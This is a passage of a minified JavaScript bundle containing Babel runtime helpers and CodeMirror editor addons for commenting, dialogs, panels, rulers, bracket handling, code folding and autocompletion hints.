u=Object.getPrototypeOf(o);if(null===u)return;e=u,t=s,n=a,i=!0,l=u=void 0}},n.__esModule=!0},{"babel-runtime/core-js/object/get-own-property-descriptor":5}],12:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/create")["default"],i=e("babel-runtime/core-js/object/set-prototype-of")["default"];n["default"]=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=r(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(i?i(e,t):e.__proto__=t)},n.__esModule=!0},{"babel-runtime/core-js/object/create":3,"babel-runtime/core-js/object/set-prototype-of":7}],13:[function(e,t,n){"use strict";n["default"]=function(e){return e&&e.__esModule?e:{"default":e}},n.__esModule=!0},{}],14:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e){var t=e.search(r);return t==-1?0:t}var n={},r=/[^\s\u00a0]/,i=e.Pos;e.commands.toggleComment=function(e){e.toggleComment()},e.defineExtension("toggleComment",function(e){e||(e=n);for(var t=this,r=1/0,o=this.listSelections(),s=null,a=o.length-1;a>=0;a--){var l=o[a].from(),c=o[a].to();l.line>=r||(c.line>=r&&(c=i(r,0)),r=l.line,null==s?t.uncomment(l,c,e)?s="un":(t.lineComment(l,c,e),s="line"):"un"==s?t.uncomment(l,c,e):t.lineComment(l,c,e))}}),e.defineExtension("lineComment",function(e,o,s){s||(s=n);var a=this,l=a.getModeAt(e),c=s.lineComment||l.lineComment;if(!c)return void((s.blockCommentStart||l.blockCommentStart)&&(s.fullLines=!0,a.blockComment(e,o,s)));var u=a.getLine(e.line);if(null!=u){var f=Math.min(0!=o.ch||o.line==e.line?o.line+1:o.line,a.lastLine()+1),h=null==s.padding?" ":s.padding,d=s.commentBlankLines||e.line==o.line;a.operation(function(){if(s.indent){for(var n=null,o=e.line;o<f;++o){var l=a.getLine(o),u=l.slice(0,t(l));(null==n||n.length>u.length)&&(n=u)}for(var o=e.line;o<f;++o){var l=a.getLine(o),p=n.length;(d||r.test(l))&&(l.slice(0,p)!=n&&(p=t(l)),a.replaceRange(n+c+h,i(o,0),i(o,p)))}}else for(var o=e.line;o<f;++o)(d||r.test(a.getLine(o)))&&a.replaceRange(c+h,i(o,0))})}}),e.defineExtension("blockComment",function(e,t,o){o||(o=n);var s=this,a=s.getModeAt(e),l=o.blockCommentStart||a.blockCommentStart,c=o.blockCommentEnd||a.blockCommentEnd;if(!l||!c)return void((o.lineComment||a.lineComment)&&0!=o.fullLines&&s.lineComment(e,t,o));var u=Math.min(t.line,s.lastLine());u!=e.line&&0==t.ch&&r.test(s.getLine(u))&&--u;var f=null==o.padding?" ":o.padding;e.line>u||s.operation(function(){if(0!=o.fullLines){var n=r.test(s.getLine(u));s.replaceRange(f+c,i(u)),s.replaceRange(l+f,i(e.line,0));var h=o.blockCommentLead||a.blockCommentLead;if(null!=h)for(var d=e.line+1;d<=u;++d)(d!=u||n)&&s.replaceRange(h+f,i(d,0))}else s.replaceRange(c,t),s.replaceRange(l,e)})}),e.defineExtension("uncomment",function(e,t,o){o||(o=n);var s,a=this,l=a.getModeAt(e),c=Math.min(0!=t.ch||t.line==e.line?t.line:t.line-1,a.lastLine()),u=Math.min(e.line,c),f=o.lineComment||l.lineComment,h=[],d=null==o.padding?" ":o.padding;e:if(f){for(var p=u;p<=c;++p){var g=a.getLine(p),v=g.indexOf(f);if(v>-1&&!/comment/.test(a.getTokenTypeAt(i(p,v+1)))&&(v=-1),v==-1&&(p!=c||p==u)&&r.test(g))break e;if(v>-1&&r.test(g.slice(0,v)))break e;h.push(g)}if(a.operation(function(){for(var e=u;e<=c;++e){var t=h[e-u],n=t.indexOf(f),r=n+f.length;n<0||(t.slice(r,r+d.length)==d&&(r+=d.length),s=!0,a.replaceRange("",i(e,n),i(e,r)))}}),s)return!0}var m=o.blockCommentStart||l.blockCommentStart,y=o.blockCommentEnd||l.blockCommentEnd;if(!m||!y)return!1;var b=o.blockCommentLead||l.blockCommentLead,w=a.getLine(u),x=c==u?w:a.getLine(c),C=w.indexOf(m),k=x.lastIndexOf(y);if(k==-1&&u!=c&&(x=a.getLine(--c),k=x.lastIndexOf(y)),C==-1||k==-1||!/comment/.test(a.getTokenTypeAt(i(u,C+1)))||!/comment/.test(a.getTokenTypeAt(i(c,k+1))))return!1;var S=w.lastIndexOf(m,e.ch),M=S==-1?-1:w.slice(0,e.ch).indexOf(y,S+m.length);if(S!=-1&&M!=-1&&M+y.length!=e.ch)return!1;M=x.indexOf(y,t.ch);var L=x.slice(t.ch).lastIndexOf(m,M-t.ch);return S=M==-1||L==-1?-1:t.ch+L,(M==-1||S==-1||S==t.ch)&&(a.operation(function(){a.replaceRange("",i(c,k-(d&&x.slice(k-d.length,k)==d?d.length:0)),i(c,k+y.length));var e=C+m.length;if(d&&w.slice(e,e+d.length)==d&&(e+=d.length),a.replaceRange("",i(u,C),i(u,e)),b)for(var t=u+1;t<=c;++t){var n=a.getLine(t),o=n.indexOf(b);if(o!=-1&&!r.test(n.slice(0,o))){var s=o+b.length;d&&n.slice(s,s+d.length)==d&&(s+=d.length),a.replaceRange("",i(t,o),i(t,s))}}}),!0)})})},{"../../lib/codemirror":29}],15:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t,n){var r,i=e.getWrapperElement();return r=i.appendChild(document.createElement("div")),n?r.className="CodeMirror-dialog CodeMirror-dialog-bottom":r.className="CodeMirror-dialog CodeMirror-dialog-top","string"==typeof t?r.innerHTML=t:r.appendChild(t),r}function n(e,t){e.state.currentNotificationClose&&e.state.currentNotificationClose(),e.state.currentNotificationClose=t}e.defineExtension("openDialog",function(r,i,o){function s(e){if("string"==typeof e)f.value=e;else{if(c)return;c=!0,l.parentNode.removeChild(l),u.focus(),o.onClose&&o.onClose(l)}}o||(o={}),n(this,null);var a,l=t(this,r,o.bottom),c=!1,u=this,f=l.getElementsByTagName("input")[0];return f?(o.value&&(f.value=o.value,o.selectValueOnOpen!==!1&&f.select()),o.onInput&&e.on(f,"input",function(e){o.onInput(e,f.value,s)}),o.onKeyUp&&e.on(f,"keyup",function(e){o.onKeyUp(e,f.value,s)}),e.on(f,"keydown",function(t){o&&o.onKeyDown&&o.onKeyDown(t,f.value,s)||((27==t.keyCode||o.closeOnEnter!==!1&&13==t.keyCode)&&(f.blur(),e.e_stop(t),s()),13==t.keyCode&&i(f.value,t))}),o.closeOnBlur!==!1&&e.on(f,"blur",s),f.focus()):(a=l.getElementsByTagName("button")[0])&&(e.on(a,"click",function(){s(),u.focus()}),o.closeOnBlur!==!1&&e.on(a,"blur",s),a.focus()),s}),e.defineExtension("openConfirm",function(r,i,o){function s(){c||(c=!0,a.parentNode.removeChild(a),u.focus())}n(this,null);var a=t(this,r,o&&o.bottom),l=a.getElementsByTagName("button"),c=!1,u=this,f=1;l[0].focus();for(var h=0;h<l.length;++h){var d=l[h];!function(t){e.on(d,"click",function(n){e.e_preventDefault(n),s(),t&&t(u)})}(i[h]),e.on(d,"blur",function(){--f,setTimeout(function(){f<=0&&s()},200)}),e.on(d,"focus",function(){++f})}}),e.defineExtension("openNotification",function(r,i){function o(){l||(l=!0,clearTimeout(s),a.parentNode.removeChild(a))}n(this,o);var s,a=t(this,r,i&&i.bottom),l=!1,c=i&&"undefined"!=typeof i.duration?i.duration:5e3;return e.on(a,"click",function(t){e.e_preventDefault(t),o()}),c&&(s=setTimeout(o,c)),o})})},{"../../lib/codemirror":29}],16:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t,n,r){this.cm=e,this.node=t,this.options=n,this.height=r,this.cleared=!1}function n(e){var t=e.getWrapperElement(),n=window.getComputedStyle?window.getComputedStyle(t):t.currentStyle,r=parseInt(n.height),i=e.state.panels={setHeight:t.style.height,heightLeft:r,panels:0,wrapper:document.createElement("div")};t.parentNode.insertBefore(i.wrapper,t);var o=e.hasFocus();i.wrapper.appendChild(t),o&&e.focus(),e._setSize=e.setSize,null!=r&&(e.setSize=function(t,n){if(null==n)return this._setSize(t,n);if(i.setHeight=n,"number"!=typeof n){var o=/^(\d+\.?\d*)px$/.exec(n);o?n=Number(o[1]):(i.wrapper.style.height=n,n=i.wrapper.offsetHeight,i.wrapper.style.height="")}e._setSize(t,i.heightLeft+=n-r),r=n})}function r(e){var t=e.state.panels;e.state.panels=null;var n=e.getWrapperElement();t.wrapper.parentNode.replaceChild(n,t.wrapper),n.style.height=t.setHeight,e.setSize=e._setSize,e.setSize()}e.defineExtension("addPanel",function(e,r){r=r||{},this.state.panels||n(this);var i=this.state.panels,o=i.wrapper,s=this.getWrapperElement();r.after instanceof t&&!r.after.cleared?o.insertBefore(e,r.before.node.nextSibling):r.before instanceof t&&!r.before.cleared?o.insertBefore(e,r.before.node):r.replace instanceof t&&!r.replace.cleared?(o.insertBefore(e,r.replace.node),r.replace.clear()):"bottom"==r.position?o.appendChild(e):"before-bottom"==r.position?o.insertBefore(e,s.nextSibling):"after-top"==r.position?o.insertBefore(e,s):o.insertBefore(e,o.firstChild);var a=r&&r.height||e.offsetHeight;return this._setSize(null,i.heightLeft-=a),i.panels++,new t(this,e,r,a)}),t.prototype.clear=function(){if(!this.cleared){this.cleared=!0;var e=this.cm.state.panels;this.cm._setSize(null,e.heightLeft+=this.height),e.wrapper.removeChild(this.node),0==--e.panels&&r(this.cm)}},t.prototype.changed=function(e){var t=null==e?this.node.offsetHeight:e,n=this.cm.state.panels;this.cm._setSize(null,n.height+=t-this.height),this.height=t}})},{"../../lib/codemirror":29}],17:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e){for(var t=e.display.lineSpace.childNodes.length-1;t>=0;t--){var n=e.display.lineSpace.childNodes[t];/(^|\s)CodeMirror-ruler($|\s)/.test(n.className)&&n.parentNode.removeChild(n)}}function n(t){for(var n=t.getOption("rulers"),r=t.defaultCharWidth(),i=t.charCoords(e.Pos(t.firstLine(),0),"div").left,o=t.display.scroller.offsetHeight+30,s=0;s<n.length;s++){var a=document.createElement("div");a.className="CodeMirror-ruler";var l,c=n[s];"number"==typeof c?l=c:(l=c.column,c.className&&(a.className+=" "+c.className),c.color&&(a.style.borderColor=c.color),c.lineStyle&&(a.style.borderLeftStyle=c.lineStyle),c.width&&(a.style.borderLeftWidth=c.width)),a.style.left=i+l*r+"px",a.style.top="-50px",a.style.bottom="-20px",a.style.minHeight=o+"px",t.display.lineSpace.insertBefore(a,t.display.cursorDiv)}}function r(e){t(e),n(e)}e.defineOption("rulers",!1,function(i,o,s){s&&s!=e.Init&&(t(i),i.off("refresh",r)),o&&o.length&&(n(i),i.on("refresh",r))})})},{"../../lib/codemirror":29}],18:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t){return"pairs"==t&&"string"==typeof e?e:"object"==typeof e&&null!=e[t]?e[t]:f[t]}function n(e){return function(t){return a(t,e)}}function r(e){var t=e.state.closeBrackets;if(!t)return null;var n=e.getModeAt(e.getCursor());return n.closeBrackets||t}function i(n){var i=r(n);if(!i||n.getOption("disableInput"))return e.Pass;for(var o=t(i,"pairs"),s=n.listSelections(),a=0;a<s.length;a++){if(!s[a].empty())return e.Pass;var l=c(n,s[a].head);if(!l||o.indexOf(l)%2!=0)return e.Pass}for(var a=s.length-1;a>=0;a--){var u=s[a].head;n.replaceRange("",h(u.line,u.ch-1),h(u.line,u.ch+1))}}function o(n){var i=r(n),o=i&&t(i,"explode");if(!o||n.getOption("disableInput"))return e.Pass;for(var s=n.listSelections(),a=0;a<s.length;a++){if(!s[a].empty())return e.Pass;var l=c(n,s[a].head);if(!l||o.indexOf(l)%2!=0)return e.Pass}n.operation(function(){n.replaceSelection("\n\n",null),n.execCommand("goCharLeft"),s=n.listSelections();for(var e=0;e<s.length;e++){var t=s[e].head.line;n.indentLine(t,null,!0),n.indentLine(t+1,null,!0)}})}function s(t){var n=e.cmpPos(t.anchor,t.head)>0;return{anchor:new h(t.anchor.line,t.anchor.ch+(n?-1:1)),head:new h(t.head.line,t.head.ch+(n?1:-1))}}function a(n,i){var o=r(n);if(!o||n.getOption("disableInput"))return e.Pass;var a=t(o,"pairs"),c=a.indexOf(i);if(c==-1)return e.Pass;for(var f,d,p=t(o,"triples"),g=a.charAt(c+1)==i,v=n.listSelections(),m=c%2==0,y=0;y<v.length;y++){var b,w=v[y],x=w.head,d=n.getRange(x,h(x.line,x.ch+1));if(m&&!w.empty())b="surround";else if(!g&&m||d!=i)if(g&&x.ch>1&&p.indexOf(i)>=0&&n.getRange(h(x.line,x.ch-2),x)==i+i&&(x.ch<=2||n.getRange(h(x.line,x.ch-3),h(x.line,x.ch-2))!=i))b="addFour";else if(g){if(e.isWordChar(d)||!u(n,x,i))return e.Pass;b="both"}else{if(!m||n.getLine(x.line).length!=x.ch&&!l(d,a)&&!/\s/.test(d))return e.Pass;b="both"}else b=p.indexOf(i)>=0&&n.getRange(x,h(x.line,x.ch+3))==i+i+i?"skipThree":"skip";if(f){if(f!=b)return e.Pass}else f=b}var C=c%2?a.charAt(c-1):i,k=c%2?i:a.charAt(c+1);n.operation(function(){if("skip"==f)n.execCommand("goCharRight");else if("skipThree"==f)for(var e=0;e<3;e++)n.execCommand("goCharRight");else if("surround"==f){for(var t=n.getSelections(),e=0;e<t.length;e++)t[e]=C+t[e]+k;n.replaceSelections(t,"around"),t=n.listSelections().slice();for(var e=0;e<t.length;e++)t[e]=s(t[e]);n.setSelections(t)}else"both"==f?(n.replaceSelection(C+k,null),n.triggerElectric(C+k),n.execCommand("goCharLeft")):"addFour"==f&&(n.replaceSelection(C+C+C+C,"before"),n.execCommand("goCharRight"))})}function l(e,t){var n=t.lastIndexOf(e);return n>-1&&n%2==1}function c(e,t){var n=e.getRange(h(t.line,t.ch-1),h(t.line,t.ch+1));return 2==n.length?n:null}function u(t,n,r){var i=t.getLine(n.line),o=t.getTokenAt(n);if(/\bstring2?\b/.test(o.type))return!1;var s=new e.StringStream(i.slice(0,n.ch)+r+i.slice(n.ch),4);for(s.pos=s.start=o.start;;){var a=t.getMode().token(s,o.state);if(s.pos>=n.ch+1)return/\bstring2?\b/.test(a);s.start=s.pos}}var f={pairs:"()[]{}''\"\"",triples:"",explode:"[]{}"},h=e.Pos;e.defineOption("autoCloseBrackets",!1,function(t,n,r){r&&r!=e.Init&&(t.removeKeyMap(p),t.state.closeBrackets=null),n&&(t.state.closeBrackets=n,t.addKeyMap(p))});for(var d=f.pairs+"`",p={Backspace:i,Enter:o},g=0;g<d.length;g++)p["'"+d.charAt(g)+"'"]=n(d.charAt(g))})},{"../../lib/codemirror":29}],19:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t,r,i){var o=e.getLineHandle(t.line),l=t.ch-1,c=l>=0&&a[o.text.charAt(l)]||a[o.text.charAt(++l)];if(!c)return null;var u=">"==c.charAt(1)?1:-1;if(r&&u>0!=(l==t.ch))return null;var f=e.getTokenTypeAt(s(t.line,l+1)),h=n(e,s(t.line,l+(u>0?1:0)),u,f||null,i);return null==h?null:{from:s(t.line,l),to:h&&h.pos,match:h&&h.ch==c.charAt(0),forward:u>0}}function n(e,t,n,r,i){for(var o=i&&i.maxScanLineLength||1e4,l=i&&i.maxScanLines||1e3,c=[],u=i&&i.bracketRegex?i.bracketRegex:/[(){}[\]]/,f=n>0?Math.min(t.line+l,e.lastLine()+1):Math.max(e.firstLine()-1,t.line-l),h=t.line;h!=f;h+=n){var d=e.getLine(h);if(d){var p=n>0?0:d.length-1,g=n>0?d.length:-1;if(!(d.length>o))for(h==t.line&&(p=t.ch-(n<0?1:0));p!=g;p+=n){var v=d.charAt(p);if(u.test(v)&&(void 0===r||e.getTokenTypeAt(s(h,p+1))==r)){var m=a[v];if(">"==m.charAt(1)==n>0)c.push(v);else{if(!c.length)return{pos:s(h,p),ch:v};c.pop()}}}}}return h-n!=(n>0?e.lastLine():e.firstLine())&&null}function r(e,n,r){for(var i=e.state.matchBrackets.maxHighlightLineLength||1e3,a=[],l=e.listSelections(),c=0;c<l.length;c++){var u=l[c].empty()&&t(e,l[c].head,!1,r);if(u&&e.getLine(u.from.line).length<=i){var f=u.match?"CodeMirror-matchingbracket":"CodeMirror-nonmatchingbracket";a.push(e.markText(u.from,s(u.from.line,u.from.ch+1),{className:f})),u.to&&e.getLine(u.to.line).length<=i&&a.push(e.markText(u.to,s(u.to.line,u.to.ch+1),{className:f}))}}if(a.length){o&&e.state.focused&&e.focus();var h=function(){e.operation(function(){for(var e=0;e<a.length;e++)a[e].clear()})};if(!n)return h;setTimeout(h,800)}}function i(e){e.operation(function(){l&&(l(),l=null),l=r(e,!1,e.state.matchBrackets)})}var o=/MSIE \d/.test(navigator.userAgent)&&(null==document.documentMode||document.documentMode<8),s=e.Pos,a={"(":")>",")":"(<","[":"]>","]":"[<","{":"}>","}":"{<"},l=null;e.defineOption("matchBrackets",!1,function(t,n,r){r&&r!=e.Init&&t.off("cursorActivity",i),n&&(t.state.matchBrackets="object"==typeof n?n:{},t.on("cursorActivity",i))}),e.defineExtension("matchBrackets",function(){r(this,!0)}),e.defineExtension("findMatchingBracket",function(e,n,r){return t(this,e,n,r)}),e.defineExtension("scanForBracket",function(e,t,r,i){return n(this,e,t,r,i)})})},{"../../lib/codemirror":29}],20:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(t,i,o,s){function a(e){var n=l(t,i);if(!n||n.to.line-n.from.line<c)return null;for(var r=t.findMarksAt(n.from),o=0;o<r.length;++o)if(r[o].__isFold&&"fold"!==s){if(!e)return null;n.cleared=!0,r[o].clear()}return n}if(o&&o.call){var l=o;o=null}else var l=r(t,o,"rangeFinder");"number"==typeof i&&(i=e.Pos(i,0));var c=r(t,o,"minFoldSize"),u=a(!0);if(r(t,o,"scanUp"))for(;!u&&i.line>t.firstLine();)i=e.Pos(i.line-1,0),u=a(!1);if(u&&!u.cleared&&"unfold"!==s){var f=n(t,o);e.on(f,"mousedown",function(t){h.clear(),e.e_preventDefault(t)});var h=t.markText(u.from,u.to,{replacedWith:f,clearOnEnter:!0,__isFold:!0});h.on("clear",function(n,r){e.signal(t,"unfold",t,n,r)}),e.signal(t,"fold",t,u.from,u.to)}}function n(e,t){var n=r(e,t,"widget");if("string"==typeof n){var i=document.createTextNode(n);n=document.createElement("span"),n.appendChild(i),n.className="CodeMirror-foldmarker"}return n}function r(e,t,n){if(t&&void 0!==t[n])return t[n];var r=e.options.foldOptions;return r&&void 0!==r[n]?r[n]:i[n]}e.newFoldFunction=function(e,n){return function(r,i){t(r,i,{rangeFinder:e,widget:n})}},e.defineExtension("foldCode",function(e,n,r){t(this,e,n,r)}),e.defineExtension("isFolded",function(e){for(var t=this.findMarksAt(e),n=0;n<t.length;++n)if(t[n].__isFold)return!0}),e.commands.toggleFold=function(e){e.foldCode(e.getCursor())},e.commands.fold=function(e){e.foldCode(e.getCursor(),null,"fold")},e.commands.unfold=function(e){e.foldCode(e.getCursor(),null,"unfold")},e.commands.foldAll=function(t){t.operation(function(){for(var n=t.firstLine(),r=t.lastLine();n<=r;n++)t.foldCode(e.Pos(n,0),null,"fold")})},e.commands.unfoldAll=function(t){t.operation(function(){for(var n=t.firstLine(),r=t.lastLine();n<=r;n++)t.foldCode(e.Pos(n,0),null,"unfold")})},e.registerHelper("fold","combine",function(){var e=Array.prototype.slice.call(arguments,0);return function(t,n){for(var r=0;r<e.length;++r){var i=e[r](t,n);if(i)return i}}}),e.registerHelper("fold","auto",function(e,t){for(var n=e.getHelpers(t,"fold"),r=0;r<n.length;r++){var i=n[r](e,t);if(i)return i}});var i={rangeFinder:e.fold.auto,widget:"↔",minFoldSize:0,scanUp:!1};e.defineOption("foldOptions",null),e.defineExtension("foldOption",function(e,t){return r(this,e,t)})})},{"../../lib/codemirror":29}],21:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror"),t("./foldcode")):"function"==typeof e&&e.amd?e(["../../lib/codemirror","./foldcode"],i):i(CodeMirror)}(function(e){"use strict";function t(e){this.options=e,this.from=this.to=0}function n(e){return e===!0&&(e={}),null==e.gutter&&(e.gutter="CodeMirror-foldgutter"),null==e.indicatorOpen&&(e.indicatorOpen="CodeMirror-foldgutter-open"),null==e.indicatorFolded&&(e.indicatorFolded="CodeMirror-foldgutter-folded"),e}function r(e,t){for(var n=e.findMarksAt(f(t)),r=0;r<n.length;++r)if(n[r].__isFold&&n[r].find().from.line==t)return n[r]}function i(e){if("string"==typeof e){var t=document.createElement("div");return t.className=e+" CodeMirror-guttermarker-subtle",t}return e.cloneNode(!0)}function o(e,t,n){var o=e.state.foldGutter.options,s=t,a=e.foldOption(o,"minFoldSize"),l=e.foldOption(o,"rangeFinder");e.eachLine(t,n,function(t){var n=null;if(r(e,s))n=i(o.indicatorFolded);else{var c=f(s,0),u=l&&l(e,c);u&&u.to.line-u.from.line>=a&&(n=i(o.indicatorOpen))}e.setGutterMarker(t,o.gutter,n),++s})}function s(e){var t=e.getViewport(),n=e.state.foldGutter;n&&(e.operation(function(){o(e,t.from,t.to)}),n.from=t.from,n.to=t.to)}function a(e,t,n){var i=e.state.foldGutter;if(i){var o=i.options;if(n==o.gutter){var s=r(e,t);s?s.clear():e.foldCode(f(t,0),o.rangeFinder)}}}function l(e){var t=e.state.foldGutter;if(t){var n=t.options;t.from=t.to=0,clearTimeout(t.changeUpdate),t.changeUpdate=setTimeout(function(){s(e)},n.foldOnChangeTimeSpan||600)}}function c(e){var t=e.state.foldGutter;if(t){var n=t.options;clearTimeout(t.changeUpdate),t.changeUpdate=setTimeout(function(){var n=e.getViewport();t.from==t.to||n.from-t.to>20||t.from-n.to>20?s(e):e.operation(function(){n.from<t.from&&(o(e,n.from,t.from),t.from=n.from),n.to>t.to&&(o(e,t.to,n.to),t.to=n.to)})},n.updateViewportTimeSpan||400)}}function u(e,t){var n=e.state.foldGutter;if(n){var r=t.line;r>=n.from&&r<n.to&&o(e,r,r+1)}}e.defineOption("foldGutter",!1,function(r,i,o){o&&o!=e.Init&&(r.clearGutter(r.state.foldGutter.options.gutter),r.state.foldGutter=null,r.off("gutterClick",a),r.off("change",l),r.off("viewportChange",c),r.off("fold",u),r.off("unfold",u),r.off("swapDoc",s)),i&&(r.state.foldGutter=new t(n(i)),s(r),r.on("gutterClick",a),r.on("change",l),r.on("viewportChange",c),r.on("fold",u),r.on("unfold",u),r.on("swapDoc",s))});var f=e.Pos})},{"../../lib/codemirror":29,"./foldcode":20}],22:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";e.registerHelper("fold","indent",function(t,n){var r=t.getOption("tabSize"),i=t.getLine(n.line);if(/\S/.test(i)){for(var o=function(t){return e.countColumn(t,null,r)},s=o(i),a=null,l=n.line+1,c=t.lastLine();l<=c;++l){var u=t.getLine(l),f=o(u);if(f>s)a=l;else if(/\S/.test(u))break}return a?{from:e.Pos(n.line,i.length),to:e.Pos(a,t.getLine(a).length)}:void 0}})})},{"../../lib/codemirror":29}],23:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t){for(var n=0,r=e.length;n<r;++n)t(e[n])}function n(e,t){if(!Array.prototype.indexOf){for(var n=e.length;n--;)if(e[n]===t)return!0;return!1}return e.indexOf(t)!=-1}function r(t,n,r,i){var o=t.getCursor(),s=r(t,o);if(!/\b(?:string|comment)\b/.test(s.type)){s.state=e.innerMode(t.getMode(),s.state).state,/^[\w$_]*$/.test(s.string)?s.end>o.ch&&(s.end=o.ch,s.string=s.string.slice(0,o.ch-s.start)):s={start:o.ch,end:o.ch,string:"",state:s.state,type:"."==s.string?"property":null};for(var c=s;"property"==c.type;){if(c=r(t,l(o.line,c.start)),"."!=c.string)return;if(c=r(t,l(o.line,c.start)),!u)var u=[];u.push(c)}return{list:a(s,u,n,i),from:l(o.line,s.start),to:l(o.line,s.end)}}}function i(e,t){return r(e,h,function(e,t){return e.getTokenAt(t)},t)}function o(e,t){var n=e.getTokenAt(t);return t.ch==n.start+1&&"."==n.string.charAt(0)?(n.end=n.start,n.string=".",n.type="property"):/^\.[\w$_]*$/.test(n.string)&&(n.type="property",n.start++,n.string=n.string.replace(/\./,"")),n}function s(e,t){return r(e,d,o,t)}function a(e,r,i,o){function s(e){0!=e.lastIndexOf(h,0)||n(l,e)||l.push(e)}function a(e){"string"==typeof e?t(c,s):e instanceof Array?t(u,s):e instanceof Function&&t(f,s);for(var n in e)s(n)}var l=[],h=e.string,d=o&&o.globalScope||window;if(r&&r.length){var p,g=r.pop();for(g.type&&0===g.type.indexOf("variable")?(o&&o.additionalContext&&(p=o.additionalContext[g.string]),o&&o.useGlobalScope===!1||(p=p||d[g.string])):"string"==g.type?p="":"atom"==g.type?p=1:"function"==g.type&&(null==d.jQuery||"$"!=g.string&&"jQuery"!=g.string||"function"!=typeof d.jQuery?null!=d._&&"_"==g.string&&"function"==typeof d._&&(p=d._()):p=d.jQuery());null!=p&&r.length;)p=p[r.pop().string];null!=p&&a(p)}else{for(var v=e.state.localVars;v;v=v.next)s(v.name);for(var v=e.state.globalVars;v;v=v.next)s(v.name);o&&o.useGlobalScope===!1||a(d),t(i,s)}return l}var l=e.Pos;e.registerHelper("hint","javascript",i),e.registerHelper("hint","coffeescript",s);var c="charAt charCodeAt indexOf lastIndexOf substring substr slice trim trimLeft trimRight toUpperCase toLowerCase split concat match replace search".split(" "),u="length concat join splice push pop shift unshift slice reverse sort indexOf lastIndexOf every some filter forEach map reduce reduceRight ".split(" "),f="prototype apply call bind".split(" "),h="break case catch continue debugger default delete do else false finally for function if in instanceof new null return switch throw true try typeof var void while with".split(" "),d="and break catch class continue delete do else extends false finally for if in instanceof isnt new no not null of off on or return switch then throw true try typeof until void while with yes".split(" ")})},{"../../lib/codemirror":29}],24:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t){this.cm=e,this.options=t,this.widget=null,this.debounce=0,this.tick=0,this.startPos=this.cm.getCursor("start"),this.startLen=this.cm.getLine(this.startPos.line).length-this.cm.getSelection().length;var n=this;e.on("cursorActivity",this.activityFunc=function(){n.cursorActivity()})}function n(e,t,n){var r=e.options.hintOptions,i={};for(var o in d)i[o]=d[o];if(r)for(var o in r)void 0!==r[o]&&(i[o]=r[o]);if(n)for(var o in n)void 0!==n[o]&&(i[o]=n[o]);return i.hint.resolve&&(i.hint=i.hint.resolve(e,t)),i}function r(e){return"string"==typeof e?e:e.text}function i(e,t){function n(e,n){var i;i="string"!=typeof n?function(e){return n(e,t)}:r.hasOwnProperty(n)?r[n]:n,o[e]=i}var r={Up:function(){t.moveFocus(-1)},Down:function(){t.moveFocus(1)},PageUp:function(){t.moveFocus(-t.menuSize()+1,!0)},PageDown:function(){t.moveFocus(t.menuSize()-1,!0)},Home:function(){t.setFocus(0)},End:function(){t.setFocus(t.length-1)},Enter:t.pick,Tab:t.pick,Esc:t.close},i=e.options.customKeys,o=i?{}:r;if(i)for(var s in i)i.hasOwnProperty(s)&&n(s,i[s]);var a=e.options.extraKeys;if(a)for(var s in a)a.hasOwnProperty(s)&&n(s,a[s]);return o}function o(e,t){for(;t&&t!=e;){if("LI"===t.nodeName.toUpperCase()&&t.parentNode==e)return t;t=t.parentNode}}function s(t,n){this.completion=t,this.data=n,this.picked=!1;var s=this,a=t.cm,l=this.hints=document.createElement("ul");l.className="CodeMirror-hints",this.selectedHint=n.selectedHint||0;for(var f=n.list,h=0;h<f.length;++h){var d=l.appendChild(document.createElement("li")),p=f[h],g=c+(h!=this.selectedHint?"":" "+u);null!=p.className&&(g=p.className+" "+g),d.className=g,p.render?p.render(d,n,p):d.appendChild(document.createTextNode(p.displayText||r(p))),d.hintId=h}var v=a.cursorCoords(t.options.alignWithWord?n.from:null),m=v.left,y=v.bottom,b=!0;l.style.left=m+"px",l.style.top=y+"px";var w=window.innerWidth||Math.max(document.body.offsetWidth,document.documentElement.offsetWidth),x=window.innerHeight||Math.max(document.body.offsetHeight,document.documentElement.offsetHeight);(t.options.container||document.body).appendChild(l);var C=l.getBoundingClientRect(),k=C.bottom-x;if(k>0){var S=C.bottom-C.top,M=v.top-(v.bottom-C.top);if(M-S>0)l.style.top=(y=v.top-S)+"px",b=!1;else if(S>x){l.style.height=x-5+"px",l.style.top=(y=v.bottom-C.top)+"px";var L=a.getCursor();n.from.ch!=L.ch&&(v=a.cursorCoords(L),l.style.left=(m=v.left)+"px",C=l.getBoundingClientRect())}}var 